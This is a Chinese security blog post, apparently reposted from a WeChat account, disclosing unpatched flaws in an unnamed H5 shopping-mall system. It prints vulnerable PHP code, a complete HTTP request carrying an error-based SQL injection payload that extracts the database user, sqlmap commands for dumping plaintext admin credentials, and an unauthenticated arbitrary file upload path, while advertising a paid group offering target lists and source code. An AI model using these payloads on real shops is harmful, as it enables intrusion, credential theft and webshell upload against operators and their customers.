0x00 前言

Fofa语句:请见文末



0x01 前台SQL注入

在 /public/commodtiy.php 中,存在post传入ddxq参数,并且直接带入SELECT子句查询,且直接echo输出回显,导致前台sql注入.

if($_POST['ddxq']){$dd=$_POST['ddxq'];$ddxq=mysqli_fetch_assoc(mysqli_query($link,"SELECT * FROM `sc_order` WHERE id='{$dd}'"));$order=array("ddh"=> $ddxq['danhao'],// "ifFh"=>$ddxq['ifFh'],);echo json_encode($order);}

Payload(注入出数据库账户):

POST /public/commodtiy.php HTTP/1.1Host: 127.0.0.1Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9,ru;q=0.8,en;q=0.7Content-Type: application/x-www-form-urlencodedUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36Content-Length: 213ddxq='||(SELECT 0x52694762 WHERE 6824=6824 AND (SELECT 8733 FROM(SELECT COUNT(*),CONCAT((MID((IFNULL(CAST(CURRENT_USER() AS NCHAR),0x20)),1,54)),FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a))||'



python sqlmap.py -r a.txt --level=3 --dbms=mysql

python sqlmap.py -r a.txt --level=3 --dbms=mysql 后台账号密码都是明文存储的,能直接dump出来

后台账号密码都是明文存储的,能直接dump出来

0x02 前台任意文件上传

在 /admin/xxx/xxx.php 中,存在move_uploaded_file函数 文件上传操作,且并未鉴权,导致前台任意文件上传.

if($_GET['upload']){// 获取上传的文件名$file = pathinfo($_FILES['file']['name']);//获取上传文件的后缀$file_hz= $file['extension'];//以当前时间来拼接一个文件名$file_date = date('Ymdhis');$file_name = $file_date . '.' . $file_hz;//判断当前目录下是否有upload这个文件没有就创建一个$path = 'upload/';$file_path=file_exists($path);if(!$file_path){mkdir($path);}//如果有上传文件为就执行下面代码if(is_uploaded_file($_FILES['file']['tmp_name'])){//将上传的临时tmp文件移动到指定位置,并且已指定的file_name来命名文件,成功就echo输出移动后的文件位置。if(move_uploaded_file($_FILES['file']['tmp_name'],$path.$file_name)){// echo "当前文件保存路径为:".$_FILES['file']['tmp_name'],$path.;// echo '文件上传成功';echo json_encode('/admin/xxxxx/upload/'.$file_name);} else {echo '文件上传失败';}} else {echo '文件不存在';}}

请见文末!网站源码已经上传至圈子内部网盘,有兴趣的师傅可以自行审计

公众号星悦安全内部小密圈,我们会实时推送最新漏洞,加入圈子可以直接拿上百套源码,SRC挖掘,Edu挖掘,渗透测试,代码审计,保证一星期至少两更,加入即永久,之后会提供Fofa高级会员, 价格根据人数和资源数量会不断上涨,早加入价格低还不用补充费用,机会仅此一次时间名额有限抓紧机会加入公众号定期有优惠卷,请大家多多关注.

免责声明:文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由读者承担全部法律及连带责任,文章作者和本公众号不承担任何法律及连带责任,望周知!!!

原文始发于微信公众号(星悦安全):某H5购物商城系统审计(未公开漏洞)

免责声明:文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由读者承担全部法律及连带责任,本站不承担任何法律及连带责任;如有问题可邮件联系(建议使用企业邮箱或有效邮箱,避免邮件被拦截,联系方式见首页),望知悉。

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论